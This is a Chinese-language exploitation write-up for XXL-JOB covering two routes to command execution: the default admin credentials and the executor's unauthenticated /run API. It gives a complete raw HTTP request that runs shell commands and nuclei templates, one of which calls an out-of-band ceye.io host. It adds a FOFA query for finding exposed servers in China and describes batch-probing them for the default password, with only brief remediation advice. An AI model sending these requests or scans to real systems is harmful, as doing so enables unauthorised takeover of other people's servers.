0x01 漏洞描述
XXL-JOB是一个分布式任务调度平台,其核心设计目标是开发迅速、学习简单、轻量级、易扩展。现已开放源代码并接入多家公司线上产品线,开箱即用。XXL-JOB分为admin和executor两端,前者为后台管理页面,后者是任务执行的客户端。executor默认没有配置认证,未授权的攻击者可以通过RESTful API执行任意命令。
XXL-JOB<=2.1.2,需要利用Hessian触发:https://github.com/OneSourceCat/XxlJob-Hessian-RCE
XXL-JOB>=2.2.0,支持RESTFUL API,直接打公开的POC过去即可。
0x02 漏洞复现
使用vulhub的2.2.0版本的XXL-JOB环境,访问http://your-ip:8080即可查看到管理端(admin),访问http://your-ip:9999 可以查看到客户端(executor)。除了executor没有配置认证以外,管理端也可能存在默认口令的问题:admin/123456
访问8080端口为404:

管理端(admin)默认口令RCE
访问/xxl-job-admin/为管理端登录地址,输入默认口令admin/123456进行登录:


登录后任务管理-新增,运行模式选择GLUE(Shell),其它选项符合规则即可。


执行端(executor)未配置认证
访问executor端:

向客户端(executor)发送如下数据包,即可执行命令:
POST /run HTTP/1.1Host: your-ip:9999Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Connection: closeContent-Type: application/jsonContent-Length: 365{"jobId": 1,"executorHandler": "demoJobHandler","executorParams": "demoJobHandler","executorBlockStrategy": "COVER_EARLY","executorTimeout": 0,"logId": 1,"logDateTime": 1586629003729,"glueType": "GLUE_SHELL","glueSource": "touch /tmp/success","glueUpdatetime": 1586699003758,"broadcastIndex": 0,"broadcastTotal": 0}

RESTful API参数说明:
说明:触发任务执行------地址格式:{执行器内嵌服务跟地址}/runHeader:XXL-JOB-ACCESS-TOKEN : {请求令牌}请求数据格式如下,放置在 RequestBody 中,JSON格式:{"jobId":1, // 任务ID"executorHandler":"demoJobHandler", // 任务标识"executorParams":"demoJobHandler", // 任务参数"executorBlockStrategy":"COVER_EARLY", // 任务阻塞策略,可选值参考 com.xxl.job.core.enums.ExecutorBlockStrategyEnum"executorTimeout":0, // 任务超时时间,单位秒,大于零时生效"logId":1, // 本次调度日志ID"logDateTime":1586629003729, // 本次调度日志时间"glueType":"BEAN", // 任务模式,可选值参考 com.xxl.job.core.glue.GlueTypeEnum"glueSource":"xxx", // GLUE脚本代码"glueUpdatetime":1586629003727, // GLUE脚本更新时间,用于判定脚本是否变更以及是否需要刷新"broadcastIndex":0, // 分片参数:当前分片"broadcastTotal":0 // 分片参数:总分片}响应数据格式:{"code": 200, // 200 表示正常、其他失败"msg": null // 错误提示消息}
其中glueType还可以指定执行其它类型的脚本:
BEAN("BEAN", false, null, null),GLUE_GROOVY("GLUE(Java)", false, null, null),GLUE_SHELL("GLUE(Shell)", true, "bash", ".sh"),GLUE_PYTHON("GLUE(Python)", true, "python", ".py"),GLUE_PHP("GLUE(PHP)", true, "php", ".php"),GLUE_NODEJS("GLUE(Nodejs)", true, "node", ".js"),GLUE_POWERSHELL("GLUE(PowerShell)", true, "powershell", ".ps1");
0x03 漏洞发现
端口特征:8080,9999
响应包特征:{“code”:500,”msg”:”invalid request, HttpMethod not support.”}
管理端默认口令nuclei模板:
id: xxljob-default-logininfo:name: XXL-JOB Default Loginauthor: pdteamseverity: hightags: default-login,xxljobdescription: XXL-JOB default admin credentials were discovered.reference:- https://github.com/xuxueli/xxl-jobclassification:cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:L/I:L/A:Lcvss-score: 8.3cve-id:cwe-id: CWE-522requests:- raw:- |POST /xxl-job-admin/login HTTP/1.1Host:{{Hostname}}Content-Type: application/x-www-form-urlencoded; charset=UTF-8userName={{username}}&password={{password}}payloads:username:- adminpassword:- 123456attack: pitchforkmatchers-condition: andmatchers:- type: wordwords:- '"code":200'- '"msg"'- '"content"'condition: and- type: wordwords:- 'application/json'- 'XXL_JOB_LOGIN_IDENTITY'part: headercondition: and- type: statusstatus:- 200# Enhanced by mp on 2022/03/14

执行端未配置认证nuclei模板,在参数部分填写自己cyey.io地址辅助参考:
id: xxl-job-executor-unauthorized-accessinfo:name: XXL JOB Executor Unauthorized Accessauthor: kemoonseverity: criticaldescription: XXL JOB Executor unauthorized access vulnerabilitytags: xxljob,unauthorizedreference:- https://landgrey.me/blog/18/requests:- raw:- |POST /run HTTP/1.1Host: {{Hostname}}Accept: application/jsoncontent-type: application/json{"jobId":1,"executorHandler":"demoJobHandler","executorParams":"demoJobHandler","executorBlockStrategy":"COVER_EARLY","executorTimeout":0,"logId": 1,"logDateTime":1586629003729,"glueType":"GLUE_SHELL","glueSource":"ping {{Host}}.t5s8b8.ceye.io","glueUpdatetime":1586699003758,"broadcastIndex":0,"broadcastTotal":0}matchers-condition: andmatchers:- type: statusstatus:- 200- type: wordpart: bodywords:- "200"
fofa语法:port=”9999” && body=”HttpMethod not support” && country=”CN”
将端口9999批量替换为8080,探测默认口令:
0x04 修复建议
- 修复弱口令
- 任务调度限制内网访问

